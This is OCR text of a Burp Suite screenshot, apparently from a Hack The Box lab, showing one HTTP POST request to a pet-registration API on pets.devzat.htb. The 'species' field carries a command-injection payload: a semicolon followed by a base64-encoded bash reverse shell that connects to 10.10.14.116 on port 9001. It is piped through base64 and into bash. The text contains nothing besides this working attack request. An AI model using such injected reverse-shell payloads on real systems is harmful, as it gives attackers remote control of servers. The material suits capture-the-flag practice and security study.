 Send Cancel < ▼ > ▼ Target: http://pets.devzat.htb ?
Request
Response
Pretty Raw \n Actions
INSPECTOR
1 POST /api/pet HTTP/1.1
2 Host: pets.devzat.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://pets.devzat.htb/
8 Content-Type: text/plain;charset=UTF-8
9 Origin: http://pets.devzat.htb
10 Content-Length: 121
11 DNT: 1
12 Connection: close
13 Sec-GPC: 1
14
15 {
"name":"Anonymous",
"species":"cat;echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xMTYvOTAwMSAwPiYxCg== | base64 -d | bash"
}
? Search... 0 matches
Waiting